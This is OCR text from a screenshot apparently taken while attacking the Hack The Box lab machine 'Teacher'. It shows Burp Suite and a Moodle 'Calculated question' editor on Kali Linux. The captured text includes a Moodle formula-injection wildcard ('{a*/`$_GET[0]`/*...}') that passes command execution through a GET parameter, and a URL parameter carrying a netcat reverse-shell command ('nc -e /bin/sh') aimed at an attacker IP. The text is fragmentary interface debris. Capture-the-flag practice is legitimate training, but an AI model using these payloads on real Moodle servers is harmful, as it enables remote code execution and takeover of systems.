 Burp Suite Co...
Editing a Calcu...
shashhh10@k...
shashhh10 - Fi...
02:45 AM
Editing a Calculated question - Mozilla Firefox
Hack The Bo
Editing a Cal
403 Forbidden
5.png (PNG Ima
Blackhat highsc
Evil Teacher
Preferences
crollpos=0&id=7&wizardnow=datasetitems&cmid=7&0=(nc -e /bin/sh 10.10.14.31
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
TCH
Giovanni Chhatta
ALG
Participants
Badges
Competencies
Grades
General
Topic 1
Topic 2
Topic 3
Topic 4
Dashboard
Site home
Calendar
Private files
Range of Values
Minimum 1.0 -
Maximum 10.0
Decimal places
1
Distribution
Uniform
Wild card
{a*/`$_GET[0]`
/*(1)//}
2.3
Range of Values
Minimum 1.0 -
Maximum 10.0
Decimal places
1
Distribution
Uniform
Wild card
{a*/`$_GET[0]`/*()//}
7.4
Range of Values
Minimum 1.0 -
Waiting for 10.10.10.153...
is